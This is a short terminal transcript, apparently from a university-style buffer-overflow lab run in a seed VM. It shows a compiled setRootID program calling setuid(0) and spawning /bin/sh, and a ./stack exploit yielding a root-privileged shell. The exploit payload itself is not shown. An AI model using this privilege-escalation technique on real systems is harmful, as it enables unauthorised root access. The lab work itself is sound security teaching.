 [09/10/20]seed@VM:~/Documents$ gcc -o setRootID setRootID.c
setRootID.c: In function ‘main’:
setRootID.c:3:5: warning: implicit declaration of function ‘setuid
’ [-Wimplicit-function-declaration]
     setuid(0);
     ^
setRootID.c:4:5: warning: implicit declaration of function ‘system
’ [-Wimplicit-function-declaration]
     system("/bin/sh");
     ^
[09/10/20]seed@VM:~/Documents$ ./stack
# id
uid=1000(seed) gid=1000(seed) euid=0(root) groups=1000(seed),4(adm
),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambasha
re)
# ./setRootID
# id
uid=0(root) gid=1000(seed) groups=1000(seed),4(adm),24(cdrom),27(s
udo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
#